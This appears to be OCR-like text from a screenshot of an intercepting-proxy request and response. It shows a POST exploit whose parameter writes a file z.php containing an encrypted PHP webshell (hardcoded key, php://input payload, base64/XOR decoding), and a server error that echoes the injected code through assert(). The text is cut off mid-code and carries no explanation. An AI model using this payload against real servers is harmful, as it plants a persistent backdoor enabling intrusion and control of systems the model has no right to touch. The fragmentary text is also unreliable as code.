 Go
Cancel
<
>
Request
Raw Params Headers Hex
POST x/index HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 657
Origin: ht
Connection: close
Referer: h
Upgrade-Insecure-Requests: 1
s=file_put_contents('z.php','<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b";
$_SESSION["k"]=$key;
$post=file_get_contents("php://input");
if(!extension_loaded("openssl"))
{
$t="base64_"."decode";
$post=$t($post."");
for($i=0;$i<strlen($post);$i%2b%2b) {
$post[$i] = $post[$i]^$key[$i%2b&1%2615];
}
}
else
Response
Raw Headers Hex HTML Render
[4096] ErrorException in
1065
assert(): Failur
evaluating code:
file_put_content
'&lt;?php
@error_reporting
session_start();
$key=&quot;e45e3
b&quot;;
$_SESSION[&quot;
key;
$post=file_get_c